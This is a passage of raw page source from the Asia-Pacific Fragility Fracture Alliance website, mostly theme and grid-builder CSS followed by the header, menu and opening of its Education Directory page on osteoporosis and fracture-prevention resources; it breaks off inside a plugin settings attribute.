article.wpgb-card.wpgb-card-1 .wpgb-card-media-content-center .wpgb-block-4 a, article.wpgb-card.wpgb-card-1.blue .wpgb-card-media-content-center .wpgb-block-20 a {
    background-color: transparent;
    padding: 20px 15px;
    width: 100%!important;
    display: flex;
    align-items: center;
    height: 100%;
	  line-height: .5em;
}
article.wpgb-card.wpgb-card-1 .wpgb-card-media-content-center .wpgb-block-4 {
    background-image: url(https://apfracturealliance.org/wp-content/uploads/2020/08/website-arrow-transparent.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right;
}
.wpgb-block-12.heading_bottom_block div {
    color: #5b57a6!important;
    font-size: 15px!important;
    text-transform: uppercase;
    font-weight: 600!important;
}
.wpgb-block-12.heading_bottom_block {
    display: flex!important;
    overflow: auto;
}

.wpgb-block-8.custom_lang span i {
    font-size: 17px;
	    color: #5b57a6;
}

.wpgb-block-8.custom_lang span {
    padding-right: 5px!important;
}
.wpgb-block-8.custom_lang {
    display: flex!important;
	    align-items: baseline;
}
.custom_dir_source p {
    display: flex;
	   align-items: center;
}
.wpgb-block-12.heading_bottom_block .custom_audience, .wpgb-block-12.heading_bottom_block .post_date_display {
    padding-right: 15px;
}
.wp-grid-builder.wpgb-grid-2.wpgb-enabled .wpgb-card-media-content {
    padding: 20px!important;
}
.custom_audience_inner {
    overflow: auto;
    display: flex;
}

.post_date_display p {
    display: flex;
    align-items: center;
}
.custom_dir_source p {
    align-items: baseline;
    display: flex;
}
.custom_dir_source {
    display: flex;
}
.post_date_display p span, .custom_dir_source p span {
    margin-top: 20px!important;
    padding-right: 5px!important;
}
.custom_audience span {
    padding-right: 5px!important;
}
.custom_audience span, .custom_audience ul {
    float: left;
}
aside.wpgb-sidebar.wpgb-sidebar-left {
    background-color: #f5f6f7;
    padding: 25px!important;
}


@media all and (max-width:1280px) {
	.wpgb-facet.wpgb-facet-7 {
    display: block!important;
}
	.wpgb-facet.wpgb-facet-7 ul.wpgb-inline-list li {
    position: relative;
    margin: 10px 0;
}
	.wpgb-facet.wpgb-facet-7 fieldset {
    margin: 20px 0;
}
	.wpgb-facet.wpgb-facet-7 ul.wpgb-inline-list li:before {
    top: 0!important;
}
	.wpgb-block-12.heading_bottom_block {
    display: block!important;
    white-space: unset!important;
}
	.wpgb-block-12.heading_bottom_block div span, .wpgb-block-12.heading_bottom_block div span i, .custom_dir_source p:before {
    margin-top: 0!important;
}
	.custom_audience_inner {
		display:block!important;
	}
.wpgb-block-12.heading_bottom_block div {
    width: 100%;
    float: none!important;
    align-items: center;
	    margin-bottom: 10px!important;
	    margin-left: 0!important;
}
}

@media all and (max-width:980px) {
	.wp-grid-builder.wpgb-grid-2.wpgb-enabled .wpgb-wrapper {
    display: block;
}
	aside.wpgb-sidebar.wpgb-sidebar-left {
    margin-bottom: 25px;
}
}

@media all and (max-width:768px) {
	.wp-grid-builder .wpgb-area-top-2 {
    margin: 30px 0px 0 0px!important;
}
	.wp-grid-builder.wpgb-grid-2 article.wpgb-card {
    width: auto!important;
    margin: 20px 0!important;
}
}

@media all and (max-width:600px) {
	.wpgb-card-media-content div {
    width: 100%!important;
}
	article.wpgb-card {
    width: auto!important;
}
	.wpgb-area.wpgb-area-top-1 .wpgb-facet.wpgb-facet-6 h4, .wpgb-area.wpgb-area-top-2 .wpgb-facet.wpgb-facet-7 h4 {
    margin-bottom: 10px;
}
	.wpgb-area.wpgb-area-top-1 .wpgb-facet.wpgb-facet-6, .wpgb-area.wpgb-area-top-2 .wpgb-facet.wpgb-facet-7 {
    display: block;
}
	.wp-grid-builder .wpgb-card-1 .wpgb-block-1 {
    font-size: 24px!important;
    line-height: normal!important;
    margin-bottom: 20px;
}
.wp-grid-builder.wpgb-grid-2 p, .wp-grid-builder.wpgb-grid-2 li {
    font-size: 16px!important;
    line-height: normal!important;
}
	.wpgb-block-3.area_of_focus {
    margin-bottom: 10px!important;
}
	.wp-grid-builder.wpgb-grid-2 .wpgb-block-8.custom_lang li {
    font-size: 16px!important;
}
	.wp-grid-builder.wpgb-grid-2 .wpgb-block-3.area_of_focus p {
    font-size: 16px!important;
}
.wpgb-block-3.area_of_focus p img {
    overflow: auto;
    margin-bottom: 10px;
}
	.wp-grid-builder .wpgb-card-1 .wpgb-block-11 {
    font-size: 16px!important;
}
}

@media all and (max-width:767px){
	.wpgb-card-media-content-top .wpgb-block-5 p {
    font-size: 14px !important;
    line-height: 22px !important;
}
.wpgb-card-media-content-top .wpgb-block-5 {
     margin-bottom: 5px !important;
    margin-top: 10px !important;
}
.wpgb-card-media-content-center .wpgb-block-20 a, .wpgb-card-media-content-center .wpgb-block-4 a.button {
    font-size: 12px !important;
}
.wpgb-card-media-content .wpgb-card-media-content-center a.wpgb-block-14 {
    font-size: 6px;
}
.wpgb-card-media-content-center .wpgb-block-20, article.wpgb-card.wpgb-card-1 .wpgb-card-media-content-center .wpgb-block-4 {
    margin-bottom: 15px !important;
}
.wpgb-card-media.wpgb-scheme-light .wpgb-block-9, .wpgb-card-media-content-center .wpgb-block-11, .wpgb-card-media-content .wpgb-block-8.custom_lang li {
    font-size: 12px !important;
    line-height: normal !important;
}
.wpgb-card-media-content-center a.wpgb-block-17 {
    font-size: 6px !important;
}
.wpgb-card-media-content-center a {
    margin-bottom: 5px !important;
}
	.wpgb-block-8.custom_lang span i{
		font-size:18px !important;
	}
.wpgb-card-media-content {
    padding-top: 30px !important;
}
.wp-grid-builder .wpgb-card-1 .wpgb-block-1 {
    font-size: 24px !important;
    line-height: normal!important;
    margin-bottom: 20px!important;
}

}

.wpgb-facet.wpgb-facet-7 ul.wpgb-inline-list li:before {
    content: "";
    background-image: url(https://apfracturealliance.org/wp-content/uploads/2020/11/apffa-icons-1-acutecare.png);
    width: 50px;
    height: 50px;
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
	    top: 12px;
}
.wpgb-facet.wpgb-facet-7 ul.wpgb-inline-list li:nth-child(4n):before {
    content: "";
    background-image: url(https://apfracturealliance.org/wp-content/uploads/2020/11/apffa-icons-1-alliance2.png)!important;
}
.wpgb-facet.wpgb-facet-7 ul.wpgb-inline-list li:nth-child(2n):before {
    content: "";
    background-image: url(https://apfracturealliance.org/wp-content/uploads/2020/11/apffa-icons-1-rehabilitation.png);
}
.wpgb-facet.wpgb-facet-7 ul.wpgb-inline-list li:nth-child(3n):before {
    content: "";
    background-image: url(https://apfracturealliance.org/wp-content/uploads/2020/11/apffa-icons-1-secondaryfractureprevention.png);
}
.wpgb-facet.wpgb-facet-7 ul.wpgb-inline-list li .wpgb-button {
    border: none!important;
    margin-left: 38px;
}
.wpgb-facet.wpgb-facet-7 {
    background-color: #f5f6f7;
    padding: 20px!important;
    width: 100%;
}
.wpgb-facet.wpgb-facet-7 ul.wpgb-inline-list li .wpgb-button[aria-pressed="true"] {
    background: none;
	color:#375062!important;
}
.wpgb-block-8.custom_lang ul {
    display: flex;
}
.wpgb-facet.wpgb-facet-7 ul.wpgb-inline-list li .wpgb-button {
    border: none!important;
    margin-left: 38px;
    outline: none;
}
h4.wpgb-facet-title {
    color: #375062;
}
.wpgb-facet.wpgb-facet-7 span.wpgb-button-label {
    font-weight: bold;
}
.wpgb-facet.wpgb-facet-7 h4.wpgb-facet-title {
    margin-right: 20px!important;
    font-size: 24px;
}
.wpgb-block-3.area_of_focus p img {
    width: 8%;
    margin-right: 5px;
}
.wpgb-block-3.area_of_focus p {
    font-size: .5em!important;
    line-height: 1.2!important;
    font-weight: 600!important;
    text-transform: uppercase;
    color: #5b57a6!important;
    display: inline;
    clear: none;
    margin-bottom: 5px!important;
}
article.wpgb-card.wpgb-card-1.blue .wpgb-card-media-content-center .wpgb-block-20:hover {
    background: #484485!important;
	    background-image: url(https://apfracturealliance.org/wp-content/uploads/2020/08/download-arrow-transparent.png)!important;
    background-size: contain!important;
    background-repeat: no-repeat!important;
    background-position: right!important;
}
article.wpgb-card.wpgb-card-1 .wpgb-card-media-content-center .wpgb-block-20:hover {
    background: #02759C!important;
    background-image: url(https://apfracturealliance.org/wp-content/uploads/2020/08/download-arrow-transparent.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right;
}
.wp-grid-builder .wpgb-card-1 .wpgb-block-4, .wp-grid-builder .wpgb-card-1 .wpgb-block-20 {
    padding: 0!important;
    line-height: 0!important;
	border-radius: 3px;
}
.wpgb-block-2.custom_lang {
    display: none!important;
}
.wpgb-card-inner, .wpgb-card-media  {
    border-radius: 5px !important;
}
.wpgb-block-8.custom_lang span {
    padding: 0 3px!important;
    font-size: 12px!important;
}
.share_toolkit_btn a {
    padding: 13px 20px;
    background-color: #0091c2;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    border-radius: 5px;
}
.share_toolkit_btn a:before {
    content: "\f0e0";
    font-family: "Font Awesome 5 Free";
    font-size: 17px;
    padding-right: 20px;
}
.wpgb-block-8.custom_lang ul {
    display: inline-block;
    line-height: 15px;
}
article.wpgb-card.wpgb-card-1.blue .wpgb-block-4 {
    background-color: #5b57a6;
}
.wpgb-facet.wpgb-facet-7 {
    display: block!important;
}
.wpgb-facet.wpgb-facet-7 li:before {
    top: 0!important;
}
.wpgb-facet.wpgb-facet-7 li {
    position: relative;
}
.wpgb-facet.wpgb-facet-7 h4.wpgb-facet-title {
    margin-bottom: 20px!important;
}
span.wpgb-checkbox-label:active, span.wpgb-checkbox-label:hover, span.wpgb-button-label:hover {
    color: #0091c2;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list {
    display: flex;
    flex-direction: column;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(1) {
	order:2;
	margin-top:12px;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(2) {
	order:3;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(3) {
	order:1;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(4) {
	order:4;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(5) {
	order:5;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(6) {
	order:6;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(7) {
	order:7;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(8) {
	order:8;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(9) {
	order:9;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(10) {
	order:10;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(11) {
	order:11;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(12) {
	order:12;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(13) {
	order:13;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(14) {
	order:14;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(15) {
	order:15;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(16) {
	order:16;
}
.wp-grid-builder.wpgb-grid-2 ul.wpgb-hierarchical-list li:nth-child(17) {
	order:17;
}
		</style>
		<style id='custom-css-pro'>/*ASTRA THEME - LOGO WIDTH*/
/*.wp-image-158 {
    max-width: 300px!important;
}*/

/*ASTRA SEARCH BAR COLOUR*/
.ast-search-box.header-cover {
    background: rgb(91, 87, 166);
}

/*MAIN MENU SEARCH ICON*/
.astra-search-icon {
  padding-top: 5px!important;
  }
  
  /*ASTRA MENU MOBILE BACKGROUND*/
  @media (max-width: 544px) {
.ast-theme-transparent-header .main-header-menu, .ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu, .ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation, .ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation, .ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation, .ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav, .ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap, .ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap {
    background-color: #5b57a6!important;
}}
  
  
  /*MENU FONT SMALLER RESPONSIVE*/
  @media only screen and (min-width: 1201px) and (max-width: 1330px)  {
.menu-link {
    font-size: 17px;
    padding-left: 6px;
 }}
   /*MENU FONT SMALLER RESPONSIVE*/
  @media only screen and (min-width: 481px) and (max-width: 1200px)  {
.menu-link {
    font-size: 15px;
    padding-left: 1px;
 }}
 
 /*PP INFOLIST BULLETS*/
 /*.pp-infolist ul {
    padding: 5px 0 0 20px;
}*/
.pp-infolist-description {
    padding: 5px 0 0 20px;
}
ol, ul {
    margin: 0 0 1.5em .5em;
}
  
.row-on-top {
    z-index: 100!important;
    position: relative!important;
}

.row-on-top2 {
    z-index: 99999!important;
    position: relative!important
}



/*UABB INFO LIST BORDER BOTTOM*/
.uabb-info-list-wrapper .uabb-info-list-item {
    padding-top: 8px!important;
/*    border-bottom: 2px solid #e6f3f9;*/
}

.uabb-info-list-wrapper .uabb-info-list-item:hover {
    background-color: #fff;
    border-radius: 5px;
    transition: 0.3s;
}

.uabb-icon-wrap .uabb-icon i {
    border-radius: 5px!important;
}




/*PP BLOG HOME GRID BORDER BOTTOM*/
/*.pp-content-post-carousel .owl-carousel {
    overflow: inherit;
}*/

/*PP LOGOS ALIGN TOP*/
.pp-logos-content .pp-logo {
    align-items: baseline!important;
}
.pp-logos-content .pp-logo:nth-of-type(7n) {
    border: none;
}

.pp-logo:hover {
    border: none!important;
    /*box-shadow: 8px 8px rgba(90, 87, 166, 0.2)!important;
}*/

/*UABB interactive banner 2*/
.uabb-ib-effect-style2.uabb-ib2-min-height img {
    width: auto;
    max-width: none;
    min-height: 100%;
    max-height: 100%;
}

/*PP TESTIMONIAL - FIXED HEIGHT*/
.pp-testimonial.layout-4 .layout-4-content {
    min-height: 410px!important;
}

/*PP HEADING SIZE RESPONSIVE HOME*/
  @media only screen and (min-width: 481px) and (max-width: 1382px)  {
div.fl-node-5e82d4874cc3d .pp-heading-content .pp-heading .heading-title {
    font-size: 50px;
}}

/*PP COUNTER*/
.fl-number-string {
font-size: 60px;
font-weight: bold;
}

.fl-number-after-text {
margin-top: 10px;
font-size: 19px;
color: #fff;
font-weight: 600;
}

/*HORIZONTAL RULE STYLE*/
hr {
    background-color: #0391c2;
    height: 3px;
    margin: 20px 0 20px 0;
}

/* Underline From Center */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}
.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #0091c2;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}

/* 2D TRANSITIONS */
/* Grow */
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(8px) translateZ(0);
  transform: perspective(8px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.8);
  transform: scale(1.8);
}</style></head>

<body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-2683 wp-custom-logo fl-builder fl-theme-builder-footer fl-theme-builder-singular ast-desktop ast-page-builder-template ast-no-sidebar astra-2.4.3 ast-header-custom-item-inside group-blog ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-above-mobile-menu-align-stack ast-flyout-menu-enable ast-default-above-menu-enable ast-flyout-right-side ast-default-below-menu-enable ast-full-width-layout ast-inherit-site-logo-sticky astra-addon-2.4.0">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-slide-up header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline ast-above-header-mobile-stack ast-below-header-mobile-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
		<div class="ast-search-box header-cover" id="ast-search-form">
	<div class="ast-search-wrapper">
		<div class="ast-container">
			<form class="search-form" action="https://apfracturealliance.org/" method="get">
				<span class="search-text-wrap">
					<label for="s" class="screen-reader-text">Search &hellip;</label>
					<input name="s" class="search-field" type="text" autocomplete="off" value="" placeholder="Search &hellip;">
				</span>
				<span id="close" class="close"></span>
			</form>
		</div>
	</div>
</div>
		<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://apfracturealliance.org/" class="custom-logo-link" rel="home"><img width="925" height="347" src="https://apfracturealliance.org/wp-content/uploads/2020/04/APFFA-Logo-White-1.svg" class="custom-logo astra-logo-svg" alt="APFFA" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-outline "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-slide-up  ast-mega-menu-enabled"><li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-798"><a href="https://apfracturealliance.org/about/" class="menu-link "><span class="menu-text">About</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://apfracturealliance.org/about/" class="menu-link "><span class="menu-text">About APFFA</span></a></li>	<li id="menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://apfracturealliance.org/about#memberorganisations" class="menu-link "><span class="menu-text">Member organisations</span></a></li>	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://apfracturealliance.org/about#governance" class="menu-link "><span class="menu-text">Governance</span></a></li></ul>
</li><li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-797"><a href="https://apfracturealliance.org/apffa-working-groups/" class="menu-link "><span class="menu-text">Working Groups</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li id="menu-item-2383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2383"><a href="https://apfracturealliance.org/apffa-working-groups#HFRWG" class="menu-link "><span class="menu-text">The Hip Fracture Registry Working Group (HFRWG)</span></a></li>	<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a href="https://apfracturealliance.org/apffa-working-groups#EWG" class="menu-link "><span class="menu-text">The Education Working Group (EWG)</span></a></li>	<li id="menu-item-2385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2385"><a href="https://apfracturealliance.org/apffa-working-groups#EGWG" class="menu-link "><span class="menu-text">The Evidence Generation Working Group (EGWG)</span></a></li></ul>
</li><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://apfracturealliance.org/fractures/" class="menu-link "><span class="menu-text">Fractures</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li id="menu-item-2387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2387"><a href="https://apfracturealliance.org/fractures/#APFFAsPrimaryFocus" class="menu-link "><span class="menu-text">APFFA’s primary focus</span></a></li>	<li id="menu-item-2539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2539"><a href="#epidemiology" class="menu-link "><span class="menu-text">Epidemiology</span></a></li>	<li id="menu-item-2386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2386"><a href="https://apfracturealliance.org/fractures/#Aboutosteoporosisandfractures" class="menu-link "><span class="menu-text">About osteoporosis and fractures</span></a></li></ul>
</li><li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3126"><a href="#" class="menu-link "><span class="menu-text">Resources</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2683 current_page_item menu-item-3389"><a href="https://apfracturealliance.org/education-directory/" class="menu-link "><span class="menu-text">Education Directory</span></a></li>	<li id="menu-item-3639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://apfracturealliance.org/hfr-toolbox/" class="menu-link "><span class="menu-text">Hip Fracture Registry Toolbox</span></a></li>	<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://apfracturealliance.org/education-toolkit/" class="menu-link "><span class="menu-text">PCP Education Toolkit</span></a></li>	<li id="menu-item-3316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3316"><a href="https://apfracturealliance.org/wp-content/uploads/2020/10/APFFA-Patient-Handbook.pdf" class="menu-link "><span class="menu-text">APFFA Patient Handbook</span></a></li>	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://apfracturealliance.org/fragility-fracture-care-program-video/" class="menu-link "><span class="menu-text">Fragility fracture care program video</span></a></li></ul>
</li><li id="menu-item-2290" class="hvr-underline-from-center menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://apfracturealliance.org/blog/" class="menu-link "><span class="menu-text">Blog</span><span class="sub-arrow"></span></a></li><li id="menu-item-206" class="hvr-underline-from-center menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://apfracturealliance.org/contact/" class="menu-link "><span class="menu-text">Contact</span><span class="sub-arrow"></span></a></li><li id="menu-item-2292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2292"><a target="_blank" href="https://www.linkedin.com/company/asia-pacific-fragility-fracture-alliance/" class="menu-link "><span class="menu-text"><i class="fab fa-linkedin"></i></span><span class="sub-arrow"></span></a></li><li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a target="_blank" href="https://youtube.com/channel/UCpb3uxbr8BQ1vz2KAp8imxw" class="menu-link "><span class="menu-text"><i class="fab fa-youtube"></i></span><span class="sub-arrow"></span></a></li>			<li class="ast-masthead-custom-menu-items search-custom-menu-item">
				<div class="ast-search-icon"><a class="header-cover astra-search-icon" aria-label="Search icon link" href="#"></a></div><div class="ast-search-menu-icon header-cover"></div>			</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-2683 page type-page status-publish ast-article-single" id="post-2683" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<header class="entry-header ast-header-without-markup">

		
			</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		
		<div class="fl-builder-content fl-builder-content-2683 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="2683"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5f30d7b51f12b fl-animation fl-fade-in" data-node="5f30d7b51f12b" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f30d7b51f12c fl-col-group-custom-width" data-node="5f30d7b51f12c">
			<div class="fl-col fl-node-5f30d7b51f12d" data-node="5f30d7b51f12d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-heading fl-node-5f30d7b51f12e fl-animation fl-fade-in" data-node="5f30d7b51f12e" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">

		<h1 class="heading-title">

			
			<span class="title-text pp-primary-title">Education Directory</span>
			
			
		</h1>

	</div>
		
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5f30d7b51f12f fl-col-small" data-node="5f30d7b51f12f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5f30d81d9f0f1" data-node="5f30d81d9f0f1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h5>A curated collection of materials from the<br />
Asia-Pacific region supporting education on osteoporosis and fracture prevention for a range of audiences</h5>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-color fl-node-5f30d7b51f130" data-node="5f30d7b51f130">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5fb1fbae3abd7" data-node="5fb1fbae3abd7">
			<div class="fl-col fl-node-5fb1fbae3ad20" data-node="5fb1fbae3ad20">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-smart-button fl-node-5fb1fbae3ab31" data-node="5fb1fbae3ab31">
	<div class="fl-module-content fl-node-content">
		<div class="pp-button-wrap pp-button-width-auto pp-button-has-icon">
	<a href="https://apfracturealliance.org/education-directory-suggested-content/" target="_self" class="pp-button" role="button" aria-label="Suggest or nominate content">
				<i class="pp-button-icon pp-button-icon-before fas fa-envelope"></i>
				<span class="pp-button-text">Suggest or nominate content</span>
			</a>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5f30d7cd2bff5" data-node="5f30d7cd2bff5">
			<div class="fl-col fl-node-5f30d7cd2c163" data-node="5f30d7cd2c163">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5f30d799a9aa4" data-node="5f30d799a9aa4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-2" data-options="{&quot;id&quot;:2,&quot;type&quot;:&quot;metro&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:0,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:0,&quot;lazyLoad&quot;:0,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:1,&quot;height&quot;:240,&quot;gutter&quot;:20,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1200&quot;:{&quot;columns&quot;:1,&quot;height&quot;:240,&quot;gutter&quot;:20,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;992&quot;:{&quot;columns&quot;:1,&quot;height&quot;:220,&quot;gutter&quot;:20,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:1,&quot;height&quot;:220,&quot;gutter&quot;:20,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:1,&quot;height&quot;:200,&quot;gutter&quot;:20,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;320&quot;:{&quot;columns&quot;:1,&quot;height&quot;:200,&quot;gutter&quot;:20,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:0,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:0,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:100,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&